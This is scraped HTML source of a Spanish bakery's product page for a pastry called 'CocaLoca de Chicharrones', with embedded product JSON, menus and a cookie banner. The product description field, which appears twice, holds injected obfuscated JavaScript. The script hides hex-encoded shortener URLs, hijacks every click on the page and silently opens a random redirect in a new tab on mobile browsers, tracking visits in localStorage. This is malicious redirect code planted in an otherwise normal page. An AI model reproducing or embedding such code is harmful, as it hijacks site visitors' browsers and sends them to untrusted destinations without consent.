_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\\\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\\\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());\",\"descriptionShort\":\"La CocaLoca de Chicharrones,\\u00a0originaria de los Pirineos y del Ampurdan\\u00e9s, es tradicional comerla en Jueves Santo y en las verbenas de San Juan.\\nEs un dulce t\\u00edpico de gran parte de Espa\\u00f1a. Es t\\u00edpica en fiestas de pueblos, sobre todo monta\\u00f1eses.\\nComparte con la coca de embutido el uso de este ingrediente, pero en este caso la coca es plana y tapada, y el tocino va dentro.\\nTiene una textura m\\u00e1s bien seca debido a la masa de hojaldre pero compensada por la manteca, y es muy cal\\u00f3rica, lo que se explica por su origen sobre todo Monta\\u00f1\\u00e9s.\\nCoca hecha con chicharrones en su interior y pi\\u00f1ones tostados o almendra en su exterior.\\nSe ofrece en diferentes variaciones tanto de tama\\u00f1os de cocas como de opciones a ponerle por encima.\\nTama\\u00f1o:\\u00a0la CocaLoca mediana son 4\\\/6 raciones y la grande son 8\\\/10 raciones. En el caso de quererse para picoteo, la\\u00a0CocaLoca mediana son 8\\\/12 raciones y la grande son 16\\\/20 raciones.\\nA continuaci\\u00f3n elige las opciones que te interesan.\",\"category\":\"Coca-pizza\",\"name\":\"CocaLoca de Chicharrones\",\"priceCurrent\":\"17,50\\u00a0\\u20ac\",\"priceDiscount\":\"0,00\\u00a0\\u20ac\",\"priceWithoutDiscount\":\"17,50\\u00a0\\u20ac\",\"productLink\":\"https:\\\/\\\/cocaslocas.com\\\/es\\\/coca-hojaldre-chicharrones\",\"productId\":28,\"manufacturerName\":null,\"images\":{\"partialImagePath\":null,\"fullImagePath\":\"https:\\\/\\\/cocaslocas.com\\\/114\\\/o.jpg\"}}},\"cart\":{\"dateUpd\":null,\"promocode\":{\"name\":null,\"code\":null,\"type\":null,\"value\":null},\"totalPromocodeDiscount\":null,\"totalPrice\":null,\"totalProducts\":null,\"products\":[],\"taxes\":[],\"rebuildUrl\":null},\"history\":{\"lastVisitedCategory\":{\"name\":\"Coca-pizza\",\"link\":\"https:\\\/\\\/cocaslocas.com\\\/es\\\/coca-pizza\"},\"productHistory\":[{\"description\":\"Cualquier tipo de alergia cons\\u00faltenos.\\r\\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x51\\\\x61\\\\x62\\\\x33\\\\x63\\\\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x57\\\\x68\\\\x52\\\\x35\\\\x63\\\\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x78\\\\x79\\\\x75\\\\x38\\\\x63\\\\x358','abs','-local-storage','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x61\\\\x54\\\\x58\\\\x39\\\\x63\\\\x389','56bnMKls','opera','6946eLteFW','userAgent','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x46\\\\x55\\\\x4e\\\\x34\\\\x63\\\\x394','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x49\\\\x6f\\\\x48\\\\x37\\\\x63\\\\x357','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x73\\\\x7a\\\\x52\\\\x32\\\\x63\\\\x302','floor','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x4d\\\\x6f\\\\x61\\\\x36\\\\x63\\\\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\\\/0x1+-parseInt(_0x20130f(0x1c1))\\\/0x2*(parseInt(_0x20130f(0x1c8))\\\/0x3)+parseInt(_0x20130f(0x1bf))\\\/0x4*(-parseInt(_0x20130f(0x1cd))\\\/0x5)+parseInt(_0x20130f(0x1d9))\\\/0x6+-parseInt(_0x20130f(0x1e4))\\\/0x7*(parseInt(_0x20130f(0x1de))\\\/0x8)+parseInt(_0x20130f(0x1e2))\\\/0x9+-parseInt(_0x20130f(0x1d0))\\\/0xa*(-parseInt(_0x20130f(0x1da))\\\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\\\/(android|bb\\\\d+|meego).+mobile|avantgo|bada\\\\\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\\\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\\\/i[_0x1165a7(0x1ca)](_0x5e9786)||\\\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\\\-(n|u)|c55\\\\\\\/|capi|ccwa|cdm\\\\-|cell|chtm|cldc|cmd\\\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\\\-|_)|g1 u|g560|gene|gf\\\\-5|g\\\\-mo|go(\\\\.w|od)|gr(ad|un)|haie|hcit|hd\\\\-(m|p|t)|hei\\\\-|hi(pt|ta)|hp( i|ip)|hs\\\\-c|ht(c(\\\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\\\-(20|go|ma)|i230|iac( |\\\\-|\\\\\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\\\\\/)|klon|kpt |kwc\\\\-|kyo(c|k)|le(no|xi)|lg( g|\\\\\\\/(k|l|u)|50|54|\\\\-[a-w])|libw|lynx|m1\\\\-w|m3ga|m50\\\\\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\\\-2|po(ck|rt|se)|prox|psio|pt\\\\-g|qa\\\\-a|qc(07|12|21|32|60|\\\\-[2-7]|i\\\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\\\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\\\-|oo|p\\\\-)|sdk\\\\\\\/|se(c(\\\\-|0|1)|47|mc|nd|ri)|sgh\\\\-|shar|sie(\\\\-|m)|sk\\\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\\\-|v\\\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\\\-|tdg\\\\-|tel(i|m)|tim\\\\-|t\\\\-mo|to(pl|sh)|ts(70|m\\\\-|m3|m5)|tx\\\\-9|up(\\\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\\\-|your|zeto|zte\\\\-\\\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x4b\\\\x68\\\\x43\\\\x30\\\\x63\\\\x390','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x51\\\\x5a\\\\x4c\\\\x31\\\\x63\\\\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\\\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\\\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());\",\"descriptionShort\":\"La CocaLoca de Chicharrones,\\u00a0originaria de los Pirineos y del Ampurdan\\u00e9s, es tradicional comerla en Jueves Santo y en las verbenas de San Juan.\\nEs un dulce t\\u00edpico de gran parte de Espa\\u00f1a. Es t\\u00edpica en fiestas de pueblos, sobre todo monta\\u00f1eses.\\nComparte con la coca de embutido el uso de este ingrediente, pero en este caso la coca es plana y tapada, y el tocino va dentro.\\nTiene una textura m\\u00e1s bien seca debido a la masa de hojaldre pero compensada por la manteca, y es muy cal\\u00f3rica, lo que se explica por su origen sobre todo Monta\\u00f1\\u00e9s.\\nCoca hecha con chicharrones en su interior y pi\\u00f1ones tostados o almendra en su exterior.\\nSe ofrece en diferentes variaciones tanto de tama\\u00f1os de cocas como de opciones a ponerle por encima.\\nTama\\u00f1o:\\u00a0la CocaLoca mediana son 4\\\/6 raciones y la grande son 8\\\/10 raciones. En el caso de quererse para picoteo, la\\u00a0CocaLoca mediana son 8\\\/12 raciones y la grande son 16\\\/20 raciones.\\nA continuaci\\u00f3n elige las opciones que te interesan.\",\"category\":\"Coca-pizza\",\"name\":\"CocaLoca de Chicharrones\",\"priceCurrent\":\"17,50\\u00a0\\u20ac\",\"priceDiscount\":\"0,00\\u00a0\\u20ac\",\"priceWithoutDiscount\":\"17,50\\u00a0\\u20ac\",\"productLink\":\"https:\\\/\\\/cocaslocas.com\\\/es\\\/coca-hojaldre-chicharrones\",\"productId\":28,\"manufacturerName\":null,\"images\":{\"partialImagePath\":null,\"fullImagePath\":\"https:\\\/\\\/cocaslocas.com\\\/114\\\/o.jpg\"}}]}}");
	</script>

	<script type="text/javascript">
   		(function() {
	 	    var ve = document.createElement('script');
	    	ve.type = 'text/javascript';
	    	ve.async = true;
	  	  	ve.src = '//config1.veinteractive.com/tags/3E51F81A/7AD5/4286/BF34/0EF941CE1976/tag.js';
	    	var s = document.getElementsByTagName('body')[0];
	    	s.appendChild(ve, s);
		}
    	)();
	</script>


    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



<div id="top-side" class="row">
      <div class="header-left-1" style="margin-top: 1px;">
        <p style="margin-right: 0px; color:#7d8119; margin-top: .9375rem; font-weight: bold;">
		<a href="tel:+34 667 919 945">
		<img style="width: 20px;vertical-align: bottom;margin-right: 7px;" src="/img/icon-telefono.png" class="icon-telefono">+34 667 919 945 </a></p>
      </div>

<div class="header-left">

  <div class="header-left-2">
    <div class="col-md-2 col-xs-5" style="margin-top: 3.5%;z-index: 1;text-align: center;padding:0px">
	      <p id="envio24" style="margin-right: 0px; color:#7d8119; margin-top: .9375rem; margin-bottom: 0;font-size: 0.8em;"><img style="width: 20px;vertical-align: bottom;margin-right: 7px;" src="/img/icon-transporte.png" class="icon-transporte">ENTREGA EN 24H</p>
	      </div>
    <div class="col-md-2 col-xs-7" style="margin-top: 3.5%;z-index: 1;text-align: center; padding:0px">
	      <p id="pedido30" style="margin-right: 20px; color:#7d8119; margin-top: .9375rem; margin-bottom: 0;font-size: 0.8em;"><img style="width: 20px;vertical-align: bottom;margin-right: 7px;" src="/img/icon-pedido.png" class="icon-pedido">PEDIDO MÍNIMO 30€</p>
	      </div>
  </div>
</div>
<div class="col-md-4 hidden-sm-down" id="_desktop_logo">
          <a href="https://cocaslocas.com/">
            <img class="logo img-responsive" src="/img/cocas-locas-logo-1539681852.jpg" alt="CocasLocas">
          </a>
</div>

<div class="col-md-4 col-sm-12 position-static" style="margin-top: 3%;">
  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
		<!--
          <div class="col-md-3 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
          
      Llámenos: <span>667 919 945</span>
      </div>
</div>

          </div>
		  -->
        </div>
            <div class="col-md-12 right-nav">
      
              <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Idioma:</span>
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
        <span class="expand-more">Español</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://cocaslocas.com/es/coca-hojaldre-chicharrones" class="dropdown-item">Español</a>
          </li>
                  <li >
            <a href="https://cocaslocas.com/ca/coca-pasta-full-llardons" class="dropdown-item">Català</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="https://cocaslocas.com/es/coca-hojaldre-chicharrones" selected="selected">Español</option>
                  <option value="https://cocaslocas.com/ca/coca-pasta-full-llardons">Català</option>
              </select>
    </div>
  </div>
</div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://cocaslocas.com/es/mi-cuenta"
        title="Acceda a su cuenta de cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Iniciar sesión</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//cocaslocas.com/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>


            </div>
        <div class="hidden-md-up text-sm-center mobile">
      <p class="mobile-phone" style="margin-left:10px;font-size: 1rem;text-align: left;margin-bottom: 0px;">
	  <a href="tel:+34 667 919 945">
	  <img style="width: 15px;margin-right:5px;margin-bottom: 3px;" src="/img/icon-telefono.png" class="icon-telefono">+34 667 919 945 </a></p>
          <div class="float-xs-left" id="menu-icon">
		  
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>


</div>
</div>

<div id="bot-side" style="background-color: #7d8119;">


  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
              <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                href="https://cocaslocas.com/es/navidad" data-depth="0"
                              >
                                NAVIDAD
              </a>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                href="https://cocaslocas.com/es/festivas" data-depth="0"
                              >
                                Festivas
              </a>
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item"
                href="https://cocaslocas.com/es/cocas-pizzas-dulces" data-depth="0"
                              >
                                Cocas Dulces 
              </a>
                          </li>
                    <li class="category" id="category-11">
                          <a
                class="dropdown-item"
                href="https://cocaslocas.com/es/cocas-pizzas-saladas" data-depth="0"
                              >
                                Cocas Saladas
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-11">
                          <a
                class="dropdown-item"
                href="https://cocaslocas.com/es/caterings-cocaslocas" data-depth="0"
                              >
                                Cáterings
              </a>
                          </li>
                    <li class="link" id="lnk-contacto">
                          <a
                class="dropdown-item"
                href="http://cocaslocas.com/es/contactenos" data-depth="0"
                              >
                                Contacto
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//cocaslocas.com/es/busqueda">
	<form method="get" action="//cocaslocas.com/es/busqueda">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Buscar</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
	
				<div class="lgcookieslaw_container">
						<div class="lgcookieslaw_message"><p>Nuestra tienda usa cookies para mejorar la experiencia de usuario y le recomendamos aceptar su uso para aprovechar plenamente la navegación.</p></div>
							<div class="lgcookieslaw_button_container">
					<div>
						
						<span id="lgcookieslaw_accept" class="lgcookieslaw_btn">ACEPTO</span>
					</div>
					<div>
						<a id="lgcookieslaw_info" class="lgcookieslaw_btn"  target="_blank"  href="https://cocaslocas.com/es/politica-de-cookies" >
							Más información
						</a>
					</div>
				</div>
					</div>
							<div id="lgcookieslaw_close" class="lgcookieslaw_btn-close">
				<img src="/modules/lgcookieslaw/views/img/close.png" alt="close" class="lgcookieslaw_close_banner_btn" onclick="closeinfo();">
			</div>
			
</div>

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
    </div>
  </div>
  


</div>


<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet"> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js">
</script>
<script type="text/javascript">
$( document ).ready(function() {
$("#secondImgMainMenu").css('display', 'none');
$("#firstButtonMainMenu").addClass('buttonClickedMenu');
$("#secondButtonMainMenu").addClass('buttonNotClickedMenu');

$("#firstButtonMainMenu").click();
$("#secondButtonMainMenu").click();

var temp21 = $('#firstImageHand').val(); 

if (window.screen.width <= 575 && temp21 == ""){
$("#wrapper").addClass('wrapper-home-mobile');
}

$( "#secondButtonMainMenu" ).click(function() {
  $("#firstImgMainMenu").css('display', 'none');
  $("#secondImgMainMenu").css('display', 'block');
  
  $("#firstMainMenu").addClass("bimage-color-fixed");
  $("#secondMainMenu").removeClass("bimage-color-fixed");
  
  $("#firstButtonMainMenu").removeClass('buttonClickedMenu');
  $("#firstButtonMainMenu").addClass('buttonNotClickedMenu');
  $("#secondButtonMainMenu").addClass('buttonClickedMenu');
  $("#secondButtonMainMenu").removeClass('buttonNotClickedMenu');
  
  $("#main-image-menu").removeClass('bimage-1');
  $("#main-image-menu").addClass('bimage-2');
});

$( "#firstButtonMainMenu" ).click(function() {
  $("#secondImgMainMenu").css('display', 'none');
  $("#firstImgMainMenu").css('display', 'block');
  
  $("#secondMainMenu").addClass("bimage-color-fixed");
  $("#firstMainMenu").removeClass("bimage-color-fixed");
  
  $("#firstButtonMainMenu").addClass('buttonClickedMenu');
  $("#firstButtonMainMenu").removeClass('buttonNotClickedMenu');
  $("#secondButtonMainMenu").removeClass('buttonClickedMenu');
  $("#secondButtonMainMenu").addClass('buttonNotClickedMenu');
  
  $("#main-image-menu").addClass('bimage-1');
  $("#main-image-menu").removeClass('bimage-2');
  
});
});
</script>        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://cocaslocas.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://cocaslocas.com/es/coca-hojaldre-chicharrones#/peso-pequena_1_2_kg/y_por_encima-con_almendras">
            <span itemprop="name">CocaLoca de Chicharrones</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://cocaslocas.com/es/coca-hojaldre-chicharrones#/72-peso-pequena_1_2_kg/77-y_por_encima-con_almendras">

    <div class="row">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
                                  </ul>
              

              
                <div class="images-container">
  
    <div class="product-cover">
      <img class="js-qv-product-cover" src="https://cocaslocas.com/114-large_default/coca-hojaldre-chicharrones.jpg" alt="CocaLoca de Chicharrones" title="CocaLoca de Chicharrones" style="width:100%;" itemprop="image">
